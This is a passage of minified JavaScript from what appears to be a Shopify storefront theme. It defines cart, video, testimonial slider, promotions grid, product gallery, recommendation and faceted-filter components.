CustomEvent("product:add-to-cart:error",{detail:{cart,error:response},bubbles:!0}),addTheLookNotification=this._addTheLookFragment.querySelector("[data-add-the-look-notification]").cloneNode(!0),notificationError=addTheLookNotification.querySelector("[data-add-the-look-notification-error]"),notificationSelected=addTheLookNotification.querySelector("[data-add-the-look-notification-selected]"),notificationRequiresOptionSelections=addTheLookNotification.querySelector("[data-add-the-look-notification-requires-option-selection]");this.el.dispatchEvent(addToCartErrorEvent),notificationSelected.remove(),notificationRequiresOptionSelections.remove(),notificationError.innerText=response.description,drawerFlyout.populateNotification(addTheLookNotification,!0,!0);return}if(window.location.pathname==="/cart"){window.location.reload();return}const addToCartEvent=new CustomEvent("product:add-to-cart:success",{detail:{cart,line_item:response},bubbles:!0});this.el.dispatchEvent(addToCartEvent);const cartDrawer=Core.Components.getComponent("cart-drawer");cartDrawer&&cartDrawer.data.enabled?cartDrawer.open(addTheLookAtc.el,!0,response.items):window.location=window.PXUTheme.routes.cart_url}).catch(err=>console.error("Error:",err)).finally(()=>{addTheLookAtc.loading=!1})})}}class VideoPlayer extends Core.Component{constructor(el,context){super(el,context),this.section=el,this.videoEl=el.querySelector("[data-video]"),this.videoType=this.data.type,this.videoId=this.data.id,this.videoType==="youtube"?(this.ytPlaceholder=this.section.querySelector("[data-youtube-placeholder]"),this.ytAttributeString=this.ytPlaceholder.dataset.attributeString,this.ytTitle=this.ytPlaceholder.dataset.title,new IntersectionObserver((entries,observer2)=>{entries.forEach(entry=>{entry.isIntersecting&&(this._initYouTube(),this.videoEl=el.querySelector("[data-video]"),this._video=Core.Media.createVideo(this.videoEl,this.videoType),observer2.disconnect())})},{threshold:0}).observe(this.section)):this._video=Core.Media.createVideo(this.videoEl,this.videoType)}_initYouTube(){this.videoType==="youtube"&&(this.ytPlaceholder.innerHTML=`
        <iframe
          class="video-player__video"
          src="https://www.youtube.com/embed/${this.videoId}?${this.ytAttributeString}"
          allow="autoplay; encrypted-media"
          allowfullscreen
          title="${this.ytTitle}"
          data-video
        ></iframe>
      `)}play(){this._video.play()}pause(){this._video.pause()}onDismount(){this._video.unload()}}class Testimonials extends Core.SectionComponent{constructor(el,context){super(el,context),this.autoPlay=this.data.autoPlay,this.autoPlayDuration=this.data.autoPlayDuration,this.animateOutDuration=this.data.animateOutDuration,this.animateInDelay=this.data.animateInDelay,this.container=el,this.slider=el.querySelector("[data-testimonials-slider]"),this.sliderSlides=[...this.slider.children],this.navigationCurrentSlide=el.querySelector("[data-testimonials-slider-current-slide]"),this.navigationArrowPrevious=el.querySelectorAll("[data-testimonials-slider-previous]"),this.navigationArrowNext=el.querySelectorAll("[data-testimonials-slider-next]"),this.dragThreshold=100,this.state={selectedSlideIndex:0,autoPlayInterval:null,startX:null,dragX:null,isDragging:!1,dragDirection:null},!(this.sliderSlides.length<2)&&(this._registerEventListeners(),this.startAutoPlay())}_registerEventListeners(){this.navigationArrowPrevious.forEach(prev=>{this.events.register(prev,"click",e=>{e.preventDefault(),this.goToSlide(this.state.selectedSlideIndex-1)})}),this.navigationArrowNext.forEach(next=>{this.events.register(next,"click",e=>{e.preventDefault(),this.goToSlide(this.state.selectedSlideIndex+1)})}),this.events.register(this.slider,"pointerdown",e=>{this._handleDragStart(e)}),this.events.register(this.slider,"pointermove",e=>{this._handleDrag(e)}),this.events.register(this.slider,"pointerup",e=>{this._handleDragEnd(e)}),this.events.register(this.slider,"pointercancel",e=>{this._handleDragEnd(e)}),this.events.register(document,"shopify:block:select",e=>{const slideIndex=this.sliderSlides.indexOf(e.target);slideIndex>-1&&this.goToSlide(slideIndex)})}goToSlide(index){const numSlides=this.sliderSlides.length,targetIndex=(index+numSlides)%numSlides,targetSlide=this.sliderSlides[targetIndex],currentSlide=this.sliderSlides[this.state.selectedSlideIndex],displayPosition=targetIndex+1,timeoutDuration=this.data.animateOutDuration+this.data.animateInDelay;!targetSlide||!currentSlide||(this.state.selectedSlideIndex=targetIndex,this.sliderSlides.forEach(slide=>{slide.classList.remove("block-quote--fade-in")}),this.resetAutoPlay(),requestAnimationFrame(()=>{currentSlide.classList.add("block-quote--fade-out"),setTimeout(()=>{targetSlide.classList.add("block-quote--fade-in"),currentSlide.classList.remove("block-quote--fade-out"),this.slider.style.setProperty("--slide-index",targetIndex),this.navigationCurrentSlide.innerText=displayPosition},timeoutDuration)}))}startAutoPlay(){this.autoPlay&&this.autoPlayDuration&&(this.state.autoPlayInterval=setInterval(()=>{this.goToSlide(this.state.selectedSlideIndex+1),window.myTime=0},this.autoPlayDuration))}stopAutoPlay(){this.state.autoPlayInterval&&clearInterval(this.state.autoPlayInterval)}resetAutoPlay(){this.stopAutoPlay(),this.startAutoPlay()}_toggleDragIntent(addRemove){addRemove&&(this.state.dragDirection==1?this.navigationArrowPrevious.forEach(prev=>{prev.classList[addRemove]("drag-intent")}):this.state.dragDirection==-1&&this.navigationArrowNext.forEach(next=>{next.classList[addRemove]("drag-intent")}))}_handleDragStart(e){this.state.startX=e.clientX,this.state.isDragging=!0}_handleDrag(e){if(!this.state.isDragging||typeof this.state.startX!="number")return;const isOverThreshold=Math.abs(this.state.dragX)>=this.dragThreshold;this.state.dragX=e.clientX-this.state.startX,e.preventDefault(),this.state.dragDirection=Math.sign(this.state.dragX),isOverThreshold?this._toggleDragIntent("add"):this._toggleDragIntent("remove")}_handleDragEnd(e){if(!this.state.isDragging||!this.state.dragDirection||Math.abs(this.state.dragX)<this.dragThreshold)return;const currentIdx=this.state.selectedSlideIndex,numSlides=this.sliderSlides.length,isFirst=currentIdx==0;currentIdx+1==numSlides&&this.state.dragDirection==-1?this.state.selectedSlideIndex=0:isFirst&&this.state.dragDirection==1?this.state.selectedSlideIndex=numSlides-1:this.state.selectedSlideIndex-=this.state.dragDirection,this.goToSlide(this.state.selectedSlideIndex),this._clearDrag()}_clearDrag(){this._toggleDragIntent("remove"),this.state.startX=null,this.state.dragX=null,this.state.isDragging=!1,this.state.dragDirection=null}}class BlockPromoImage extends Core.BlockComponent{constructor(el,context){super(el,context),this.image=el.querySelector("img")}get blockHeight(){return this.image?`${this.image.naturalHeight}px`:"300px"}}class BlockPromoText extends Core.BlockComponent{constructor(el,context){super(el,context),this.contentArea=el.querySelector("[data-content-area]")}get blockHeight(){const{paddingTop:containerPaddingTop,paddingBottom:containerPaddingBottom}=getComputedStyle(this.el),paddingTopInt=Number(containerPaddingTop.replace("px","")),paddingBottomInt=Number(containerPaddingBottom.replace("px",""));return`${this.contentArea.offsetHeight+paddingTopInt+paddingBottomInt}px`}}class BlockPromoEditorial extends Core.BlockComponent{constructor(el,context){super(el,context),this.contentWrapper=el.querySelector("[data-content-wrapper]"),this.contentAreas=el.querySelectorAll("[data-content-area]")}get blockHeight(){const{paddingTop:containerPaddingTop,paddingBottom:containerPaddingBottom}=getComputedStyle(this.contentWrapper),paddingTopInt=Number(containerPaddingTop.replace("px","")),paddingBottomInt=Number(containerPaddingBottom.replace("px",""));return`${[...this.contentAreas].reduce((acc,curr)=>acc+curr.offsetHeight,paddingTopInt+paddingBottomInt)}px`}}class PromotionsGrid extends Core.SectionComponent{constructor(el,context){super(el,context),this.slideContainer=el.querySelector("[data-promo-grid-slider-list]"),this.slideContainer&&(this.slides=this.slideContainer.querySelectorAll("[data-promo-grid-slider-item]"),this.slideButtonPrevious=el.querySelector("[data-promo-grid-slider-previous]"),this.slideButtonNext=el.querySelector("[data-promo-grid-slider-next]"),this.currentSlideIndicator=el.querySelector("[data-promo-grid-slider-navigation-current-slide]"),this.slideCount=this.data.numberOfSlides,this.largestMobileHeightSetting=Number(this.slideContainer.dataset.promoGridLargestSlide),this.resizeFunc=this._onResize.bind(this),this._observer=new IntersectionObserver(this._handleIntersection.bind(this),{root:this.slideContainer,rootMargin:"0px 0px 0px 0px",threshold:1}),this.state={selectedSlideIndex:0,numberOfSlidesZeroBased:Number(this.slideCount)-1},this.events.register(this.slideButtonPrevious,"click",e=>{e.preventDefault();const selectedSlideEl=this.slideContainer.querySelector(`[data-promo-grid-slide-index='${this.state.selectedSlideIndex}']`),nextSlideIndex=Array.prototype.indexOf.call(this.slides,selectedSlideEl)-1,matchingSlide=this.slides[nextSlideIndex];matchingSlide&&this._scrollIntoView(matchingSlide)}),this.events.register(this.slideButtonNext,"click",e=>{e.preventDefault();const selectedSlideEl=this.slideContainer.querySelector(`[data-promo-grid-slide-index='${this.state.selectedSlideIndex}']`),nextSlideIndex=Array.prototype.indexOf.call(this.slides,selectedSlideEl)+1,matchingSlide=this.slides[nextSlideIndex];matchingSlide&&this._scrollIntoView(matchingSlide)}),this.events.register(this.slideContainer,"rimg:load",()=>this._adjustSectionHeight()),this.slides.forEach(slide=>this._observer.observe(slide)))}_onResize(){this._adjustSectionHeight(),this.selectedBlock&&this._scrollIntoView(this.selectedBlock)}onMount(){this.slideContainer&&(this._adjustSectionHeight(),Core.Breakpoints.onChange(this.resizeFunc))}onDismount(){super.onDismount(),Core.Breakpoints.offChange(this.resizeFunc)}onBlockSelect(e){e&&(this.selectedBlock=e.target,this._scrollIntoView(e.target))}_adjustSectionHeight(){const editorialBlocks=this.queryAll("block-promo-editorial"),textBlocks=this.queryAll("block-promo-text"),imageBlocks=this.queryAll("block-promo-image"),blockHeights=[...editorialBlocks,...textBlocks,...imageBlocks].map(block=>Number(block.blockHeight.replace("px",""))),largestBlockHeight=Math.max(...blockHeights);if(Core.Breakpoints.max("M"))largestBlockHeight>this.largestMobileHeightSetting&&this.slideContainer.style.setProperty("--mobile-height",`${largestBlockHeight}px`);else{const gridRows=this._calculateGridRowHeights();this.slideContainer.style.setProperty("--row-heights",gridRows)}}_calculateGridRowHeights(){let currentColumnInt=0,gridRowString="";const{blockHeight}=Core.Components.getComponent(this.slides[0].children[0]),firstBlockSettingHeight=this.slides[0].dataset.promoGridSliderItemHeight;return gridRowString=firstBlockSettingHeight==="auto"?blockHeight:firstBlockSettingHeight,this.slides.forEach(slide=>{const{promoGridSliderItemWidth,promoGridSliderItemHeight}=slide.dataset,{blockHeight:currentBlockHeight}=Core.Components.getComponent(slide.children[0]),blockColumnInt=Number(promoGridSliderItemWidth);let newHeight;currentColumnInt+=blockColumnInt,currentColumnInt>12&&(newHeight=promoGridSliderItemHeight==="auto"?currentBlockHeight:promoGridSliderItemHeight,gridRowString=`${gridRowString} ${newHeight}`,currentColumnInt=blockColumnInt)}),gridRowString}_handleIntersection(entries){const intersectingSlideIndex=entries.filter(entry=>entry.isIntersecting).map(({target})=>Array.prototype.indexOf.call(this.slides,target));intersectingSlideIndex.length>0&&this.setState({selectedSlideIndex:intersectingSlideIndex[0]})}_scrollIntoView(slide){this.slideContainer.scrollTo({left:slide.offsetLeft,behavior:"smooth"})}onStateChange(){this.currentSlideIndicator.innerText=this.state.selectedSlideIndex+1,this.state.selectedSlideIndex===0?this.slideButtonPrevious.setAttribute("disabled",""):this.slideButtonPrevious.removeAttribute("disabled"),this.state.selectedSlideIndex===this.state.numberOfSlidesZeroBased?this.slideButtonNext.setAttribute("disabled",""):this.slideButtonNext.removeAttribute("disabled")}}class ProductRecommendations extends Core.SectionComponent{constructor(el,context){super(el,context),new IntersectionObserver(this._handleIntersection.bind(this),{rootMargin:"0px 0px 200px 0px"}).observe(el)}_handleIntersection(entries,observer){entries[0].isIntersecting&&(observer.unobserve(this.el),fetch(this.data.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector(".product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.el.innerHTML=recommendations.innerHTML)}).catch(e=>{console.error(e)}))}}class ProductDetails extends Core.Component{onMount(){const viewFullDetailsLink=this.query("button-link");this.events.register(viewFullDetailsLink.el,"click",e=>{const clickEvent=new CustomEvent("product-details:view-full-details",{bubbles:!0,cancelable:!0});!viewFullDetailsLink.el.dispatchEvent(clickEvent)&&(e.stopPropagation(),e.preventDefault())})}onDismount(){this.events.unregisterAll()}}class ProductQuickshop extends Core.SectionComponent{constructor(el,context){super(el,context);const{product,selectedVariant}=this.data;this.state={product,selectedVariant},this.events.register(el,"product:variant-change",event=>this._onVariantChange(event))}get optionsSelector(){return this.query("options-selector")}_onVariantChange(event){const{variant,state:state2}=event.detail;state2!=="unselected"&&(this._refreshProduct(variant),this.setState({selectedVariant:variant}))}_refreshProduct(variant){fetch(`${this.data.url}/async?view=quickshop&variant=${variant.id}&section_id=${this.sectionId}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),detailsBlockEl=html.querySelector('[data-type="details"]'),skuBlockEl=html.querySelector('[data-type="sku"]'),priceBlockEl=html.querySelector('[data-type="price"]'),inventoryStatusBlockEl=html.querySelector('[data-type="inventory_status"]'),buyButtonsEl=html.querySelector('[data-type="buy_buttons"]'),sharingEl=html.querySelector('[data-type="share"]');detailsBlockEl&&(this.el.querySelector('[data-type="details"]').innerHTML=detailsBlockEl.innerHTML),skuBlockEl&&(this.el.querySelector('[data-type="sku"]').innerHTML=skuBlockEl.innerHTML),priceBlockEl&&(this.el.querySelector('[data-type="price"]').innerHTML=priceBlockEl.innerHTML),inventoryStatusBlockEl&&(this.el.querySelector('[data-type="inventory_status"]').innerHTML=inventoryStatusBlockEl.innerHTML),buyButtonsEl&&(this.el.querySelector('[data-type="buy_buttons"]').innerHTML=buyButtonsEl.innerHTML),sharingEl&&(this.el.querySelector('[data-type="share"]').innerHTML=sharingEl.innerHTML)})}}class ComplementaryProducts extends Core.Component{onMount(){this.loadRecommendations()}loadRecommendations(){const url=`${this.data.recommendations_route}?section_id=${this.data.section_id}&limit=${this.data.product_recommendation_limit}&product_id=${this.data.product_id}&intent=complementary`;return fetch(url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text,this.el.querySelector("[data-complementary-products-content]").innerHTML=html.querySelector("[data-complementary-products-content]").innerHTML})}}function scrollIntoView(gallery,media,direction="horizontal"){switch(direction){case"horizontal":gallery.scrollTo({left:media.offsetLeft,behavior:"smooth"});break;case"vertical":window.scrollTo({top:media.offsetTop,behavior:"smooth"});break;default:break}}class ProductGallery extends Core.Component{constructor(el,context){super(el,context),this.gallery=el.querySelector("[data-product-gallery-list]"),this.galleryLayout=this.data.gallery_layout,this.galleryMedia=this.gallery.querySelectorAll("[data-media]"),this.zoomableImageBtns=el.querySelectorAll("[data-product-gallery-media-zoom]"),this.navigationThumbnails=el.querySelector("[data-product-gallery-navigation-thumbnails]"),this.navigationCurrentMedia=el.querySelector("[data-product-gallery-navigation-current-media]"),this.navigationArrowPrevious=el.querySelector("[data-product-gallery-navigation-arrow-previous]"),this.navigationArrowNext=el.querySelector("[data-product-gallery-navigation-arrow-next]"),this.state={selectedMedia:this.data.selected_media},this.zoomableImageBtns.forEach(zoomableImageBtn=>{this.events.register(zoomableImageBtn,"click",e=>{const img=e.target.closest("[data-media]");if(!img)return;const{media:mediaId}=img.dataset,galleryModal=this.query("product-gallery-modal");galleryModal&&galleryModal.open(mediaId)})}),this.galleryMedia.length>1&&(this.events.register(this.navigationThumbnails,"click",e=>{e.preventDefault();const thumbnailMediaEl=e.target.closest("[data-media]");if(!thumbnailMediaEl)return;const matchingMedia=this.gallery.querySelector(`[data-media='${thumbnailMediaEl.dataset.media}']`);matchingMedia&&(this.galleryLayout==="thumbnails"?scrollIntoView(this.gallery,matchingMedia):(scrollIntoView(this.gallery,matchingMedia,"vertical"),this.setState({selectedMedia:matchingMedia.dataset.media})))}),this.events.register(this.navigationArrowPrevious,"click",e=>{e.preventDefault();const selectedMediaEl=this.gallery.querySelector(`[data-media='${this.state.selectedMedia}']`),nextMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,selectedMediaEl)-1,matchingMedia=this.galleryMedia[nextMediaIndex];matchingMedia&&scrollIntoView(this.gallery,matchingMedia)}),this.events.register(this.navigationArrowNext,"click",e=>{e.preventDefault();const selectedMediaEl=this.gallery.querySelector(`[data-media='${this.state.selectedMedia}']`),nextMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,selectedMediaEl)+1,matchingMedia=this.galleryMedia[nextMediaIndex];matchingMedia&&scrollIntoView(this.gallery,matchingMedia)}),this._intersectionObserver=new IntersectionObserver(this._handleIntersection.bind(this),{root:this.gallery,rootMargin:"0px 0px 0px 0px",threshold:.5}),this.galleryMedia.forEach(galleryMedia=>this._intersectionObserver.observe(galleryMedia)),Core.Breakpoints.onChange(this._handleBreakpointChange.bind(this)))}onContextChange({selectedVariant}){if(!selectedVariant||!selectedVariant.featured_media)return;const matchingMedia=this.gallery.querySelector(`[data-media='${selectedVariant.featured_media.id}']`);matchingMedia&&(Core.Breakpoints.min("M")&&this.galleryLayout!=="thumbnails"?scrollIntoView(this.gallery,matchingMedia,"vertical"):scrollIntoView(this.gallery,matchingMedia),this.galleryLayout!=="thumbnails"&&this.setState({selectedMedia:matchingMedia.dataset.media}))}onStateChange(newState){const matchingMedia=this.gallery.querySelector(`[data-media='${newState.selectedMedia}']`),mediaThumbnails=this.navigationThumbnails.querySelectorAll("[data-media]"),matchingMediaThumbnail=this.navigationThumbnails.querySelector(`[data-media='${newState.selectedMedia}']`);mediaThumbnails.forEach(mediaThumbnail=>mediaThumbnail.removeAttribute("data-media-selected")),matchingMediaThumbnail&&matchingMediaThumbnail.setAttribute("data-media-selected","");const shopifyXrEl=this.el.querySelector("[data-gallery-xr]");shopifyXrEl&&(matchingMedia.dataset.mediaType==="model"?shopifyXrEl.dataset.shopifyModel3dId=newState.selectedMedia:shopifyXrEl.dataset.shopifyModel3dId=shopifyXrEl.dataset.defaultModelId)}onDismount(){this._intersectionObserver&&this._intersectionObserver.disconnect(),this.events.unregisterAll()}_handleBreakpointChange({current}){if(current.value==="S"){const matchingMedia=this.galleryMedia[0];if(matchingMedia){scrollIntoView(this.gallery,matchingMedia);const matchingMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,matchingMedia);this.navigationArrowPrevious.disabled=matchingMediaIndex===0,this.navigationCurrentMedia.innerText=matchingMediaIndex+1,this.navigationArrowNext.disabled=matchingMediaIndex===this.galleryMedia.length-1,this.setState({selectedMedia:matchingMedia.dataset.media})}}}_handleIntersection(entries){const intersectingEntry=entries.reduce((acc,entry)=>{let largestIntersectingEntry=acc;return entry.intersectionRatio>=this._intersectionObserver.thresholds&&(!largestIntersectingEntry||largestIntersectingEntry.intersectionRatio<entry.intersectionRatio)&&(largestIntersectingEntry=entry),largestIntersectingEntry},null);if(!intersectingEntry)return;Core.Media.pauseAll();const intersectingMediaIndex=Array.prototype.indexOf.call(this.galleryMedia,intersectingEntry.target);if(intersectingMediaIndex>=0){const currImgPosition=intersectingMediaIndex+1;this.navigationArrowPrevious.disabled=intersectingMediaIndex===0,this.navigationCurrentMedia.innerText=currImgPosition,this.navigationArrowNext.disabled=intersectingMediaIndex===this.galleryMedia.length-1,this.setState({selectedMedia:intersectingEntry.target.dataset.media})}}}class Product extends Core.SectionComponent{constructor(el,context){super(el,context);const{selectedVariant}=this.data;this.state={selectedVariant},this.events.register(el,"product:add-to-cart:success",event=>this._onAddToCartSuccess(event)),this.events.register(el,"product:variant-change",event=>this._onVariantChange(event));const productGridEl=el.querySelector("[data-product-grid]"),productGridColumnDetailsEl=el.querySelector("[data-product-grid-column-details]");new ResizeObserver(entries=>{for(let i=0;i<entries.length;i++){const entry=entries[i],viewportHeight=window.visualViewport.height,{height,top,bottom}=productGridEl.getBoundingClientRect(),pxInViewport=Math.max(0,top>0?Math.min(height,viewportHeight-top):Math.min(bottom,viewportHeight));entry.contentRect.height<=pxInViewport?productGridEl.dataset.stickyPosition="top":productGridEl.dataset.stickyPosition="bottom"}}).observe(productGridColumnDetailsEl)}_onAddToCartSuccess(){const{selectedVariant}=this.state;this._refreshProduct(selectedVariant)}_onVariantChange(event){const{variant,state:state2}=event.detail;state2!=="unselected"&&(this._refreshProduct(variant),this.setState({selectedVariant:variant}))}_refreshProduct(variant){fetch(`${this.data.url}/async?variant=${variant.id}&section_id=${this.sectionId}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),skuBlockEl=html.querySelector('[data-type="sku"]'),priceBlockEl=html.querySelector('[data-type="price"]'),inventoryStatusBlockEl=html.querySelector('[data-type="inventory_status"]'),buyButtonsEl=html.querySelector('[data-type="buy_buttons"]'),recipientFormEl=html.querySelector("[data-recipient-form]"),sharingEl=html.querySelector('[data-type="share"]');skuBlockEl&&(this.el.querySelector('[data-type="sku"]').innerHTML=skuBlockEl.innerHTML),priceBlockEl&&(this.el.querySelector('[data-type="price"]').innerHTML=priceBlockEl.innerHTML),inventoryStatusBlockEl&&(this.el.querySelector('[data-type="inventory_status"]').innerHTML=inventoryStatusBlockEl.innerHTML),buyButtonsEl&&(this.el.querySelector('[data-type="buy_buttons"]').innerHTML=buyButtonsEl.innerHTML),sharingEl&&(this.el.querySelector('[data-type="share"]').innerHTML=sharingEl.innerHTML)})}}class PageAgeGate extends Core.SectionComponent{onSelect(){const ageGate=Core.Components.getComponent("age-gate-page");ageGate&&ageGate.open()}onDeselect(){const ageGate=Core.Components.getComponent("age-gate-page");ageGate&&ageGate.close()}}class MainSearch extends Core.SectionComponent{constructor(el,context){super(el,context),this.filterResults=el.querySelector("[data-filter-results]"),this.events.register(window,"popstate",e=>this.onHistoryChange(e))}onMount(){this.filters=this.query("faceted-filters"),this.mobileFilters=this.query("faceted-filters-mobile"),this.filters&&this.events.register(this.filters.el,"filter:update",e=>{const{searchParams}=e.detail;this._updateSectionContent(searchParams),history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)}),this.mobileFilters&&this.events.register(this.mobileFilters.el,"filter:update",e=>{const{searchParams}=e.detail;this._updateSectionContent(searchParams),history.pushState({searchParams},"",`${window.location.pathname}${searchParams&&"?".concat(searchParams)}`)})}onDismount(){this.events.unregisterAll()}onHistoryChange(e){this._updateSectionContent(e.state?e.state.searchParams:window.location.search.substring(1))}_updateSectionContent(searchParams){const url=`${window.location.pathname}?section_id=${this.sectionId}&${searchParams}`;fetch(url).then(response=>response.text()).then(html=>{const newDom=new DOMParser().parseFromString(html,"text/html");this.filterResults.innerHTML=newDom.querySelector("[data-filter-results]").innerHTML,this.filters.updateFilters(newDom),this.mobileFilters.updateFilters(newDom)})}}var just_debounce=__webpack_require__(945),just_debounce_default=__webpack_require__.n(just_debounce);class DrawerFilters extends Core.Component{constructor(el,context){super(el,context),this.drawerFiltersEl=el.querySelector("[data-drawer-filters]"),this.closeButton=el.querySelector("[data-drawer-filters-close]"),this.clearButton=el.querySelector("[data-drawer-filters-clear]"),this.filterForm=el.querySelector("[data-filter-form]"),this.filters=el.querySelector("[data-filter-disclosures]"),this.emptyFilters=el.querySelector("[data-filters-empty]"),this.summaryElements=this.filters.querySelectorAll("[data-filter-summary]"),this.viewResultsButton=el.querySelector("[data-drawer-view-results] button"),this.searchInput=el.querySelector("[data-search-input]"),this.summaryClickEvents={},this.contentCloseEvents={},this.summaryAnimations={},this.formChange=this._formChange.bind(this)}onMount(){this.drawerModal=Core.Components.getComponent("drawer-modal"),this.drawerModal&&(this.drawerFlyout=this.drawerModal.createFlyout(this.drawerFiltersEl))}onDismount(){super.onDismount(),this.drawerFlyout&&this.drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}async open(trigger2){if(!this.drawerFlyout)return;const drawerFlyout=await this.drawerFlyout;this.events.register(this.filterForm,"input",just_debounce_default()(e=>this._formChange(e),500)),this.events.register(this.closeButton,"click",()=>this.drawerModal.closeFlyout(drawerFlyout)),this.events.register(this.viewResultsButton,"click",e=>{e.preventDefault(),this.drawerModal.closeFlyout(drawerFlyout)}),this.events.register(window,"keyup",e=>{e.key==="Escape"&&this.closeAllDisclosures()}),this.summaryElements.forEach(summaryElement=>this._initSummary(summaryElement)),this.drawerFiltersEl.dataset.ready="true",this.closeAllDisclosures(),this.drawerModal.openFlyout(drawerFlyout,trigger2)}updateFilters(newDom){const newDrawerDom=newDom.querySelector("[data-drawer-filters]");this.clearButton.href=newDom.querySelector("[data-drawer-filters-clear]").href,this.viewResultsButton.innerHTML=newDom.querySelector("[data-drawer-view-results] button").innerHTML,this.emptyFilters.classList=newDrawerDom.querySelector("[data-filters-empty]").classList,this._updateDisclosures(newDrawerDom)}closeAllDisclosures(){this.summaryElements=this.filters.querySelectorAll("[data-filter-summary]"),this.summaryElements.forEach(summaryElement=>{const{parentElement}=summaryElement,{key}=parentElement.dataset;this.summaryAnimations[key]&&this.summaryAnimations[key].animateTo("closed").then(()=>{parentElement.open=!1})})}_initSummary(summaryElement){const{parentElement}=summaryElement,{key}=parentElement.dataset,contentElement=summaryElement.nextElementSibling,backButton=contentElement.querySelector("[data-filter-back-button]");this.summaryAnimations[key]=Core.Animations.transition({el:contentElement,state:"closed"}),this.summaryClickEvents[key]=this.events.register(summaryElement,"click",()=>{this.summaryAnimations[key].animateTo("open").then(()=>{Core.A11y.trapFocus(contentElement)})}),this.contentCloseEvents[key]=this.events.register(backButton,"click",async e=>{if(!this.drawerFlyout)return;const drawerFlyout=await this.drawerFlyout;e.preventDefault(),this.summaryAnimations[key].animateTo("closed").then(()=>{parentElement.open=!1,drawerFlyout.trapFocus(),summaryElement.focus()})})}_removeSummaryActions(summaryElement){const{key}=summaryElement.parentElement.dataset;delete this.summaryAnimations[key],this.summaryClickEvents[key]&&this.events.unregister(this.summaryClickEvents[key]),this.contentCloseEvents[key]&&this.events.unregister(this.contentCloseEvents[key])}_formChange(e){e.preventDefault();const currentTarget=e.target,formData=new FormData(currentTarget.closest("form")),searchParams=new URLSearchParams(formData).toString(),updateEvent=new CustomEvent("filter:update",{detail:{searchParams}});this.el.dispatchEvent(updateEvent)}_updateDisclosures(newDom){const currentDisclosure=document.activeElement&&document.activeElement.closest("[data-filter-disclosure]"),existingDisclosures=this.filters.querySelectorAll("[data-filter-disclosure]"),filterDisclosures=newDom.querySelectorAll("[data-filter-disclosure]");this.searchInput&&(this.searchInput.value=newDom.querySelector("[data-search-input]").value),existingDisclosures.forEach(disclosure=>{newDom.querySelector(`[data-filter-disclosure][data-key="${disclosure.dataset.key}"]`)||(this._removeSummaryActions(disclosure.querySelector("[data-filter-summary]")),disclosure.remove())}),filterDisclosures.forEach(disclosure=>{const oldDisclosure=this.filterForm.querySelector(`[data-filter-disclosure][data-key="${disclosure.dataset.key}"]`);if(!oldDisclosure)this.filters.appendChild(disclosure),this._initSummary(disclosure.querySelector("[data-filter-summary]"));else{if(!currentDisclosure||disclosure.dataset.key!==currentDisclosure.dataset.key){const filterContent=oldDisclosure.querySelector("[data-filter-form-items]");filterContent.innerHTML=disclosure.querySelector("[data-filter-form-items]").innerHTML}const filterSummary=oldDisclosure.querySelector("[data-filter-summary]");filterSummary.innerHTML=disclosure.querySelector("[data-filter-summary]").innerHTML;const filterHeader=oldDisclosure.querySelector("[data-filter-heading]");filterHeader.innerHTML=disclosure.querySelector("[data-filter-heading]").innerHTML;const resetButton=oldDisclosure.querySelector("[data-filter-reset]");resetButton.href=disclosure.querySelector("[data-filter-reset]").href}})}}class FiltersActiveMobile extends Core.Component{constructor(el,context){super(el,context),this.activeFilterList=el.querySelector("[data-mobile-active-filter-list]")}updateFilters(newDom){this.el.classList=newDom.querySelector("[data-filters-active-mobile]").classList,this.activeFilterList.innerHTML=newDom.querySelector("[data-mobile-active-filter-list]").innerHTML}}class FiltersButtonsMobile extends Core.Component{constructor(el,context){super(el,context),this.mobileFiltersButton=el.querySelector("[data-mobile-filters-button]")}onMount(){this.sortByButton=this.query("disclosure"),this.mobileFiltersButton&&this.events.register(this.mobileFiltersButton,"click",e=>{e.stopPropagation();const openEvent=new CustomEvent("filter:open",{detail:{trigger:this.mobileFiltersButton}});this.el.dispatchEvent(openEvent)}),this.sortByButton&&this.events.register(this.sortByButton.el,"input",()=>{const searchParams=new URLSearchParams(window.location.search);searchParams.set("sort_by",this.sortByButton.getValue());const updateEvent=new CustomEvent("filter:update",{detail:{searchParams:searchParams.toString()}});this.el.dispatchEvent(updateEvent)})}updateFilters(newDom){this.mobileFiltersButton.innerHTML=newDom.querySelector("[data-mobile-filters-button]").innerHTML,newDom.querySelector("[data-results-count]").dataset.resultsCount==="0"?this.el.classList.add("hidden"):this.el.classList.remove("hidden")}}class FacetedFiltersMobile extends Core.Component{onMount(){this.filterButtons=this.query("filters-buttons-mobile"),this.activeFilters=this.query("filters-active-mobile"),this.drawerFilters=this.query("drawer-filters"),this.filterButtons&&this.drawerFilters&&(this.events.register(this.filterButtons.el,"filter:open",e=>{const{trigger:trigger2}=e.detail;this.drawerFilters.open(trigger2)}),this.events.register(this.drawerFilters.el,"filter:update",e=>{const updateEvent=new CustomEvent("filter:update",{detail:e.detail});this.el.dispatchEvent(updateEvent)}),this.events.register(this.filterButtons.el,"filter:update",e=>{const updateEvent=new CustomEvent("filter:update",{detail:e.detail});this.el.dispatchEvent(updateEvent)}))}updateFilters(newDom){const newFilterDom=newDom.querySelector("[data-faceted-filters-mobile]");this.filterButtons&&(this.filterButtons.updateFilters(newFilterDom),this.activeFilters.updateFilters(newFilterDom),this.drawerFilters.updateFilters(newFilterDom))}}class FacetedFilters extends 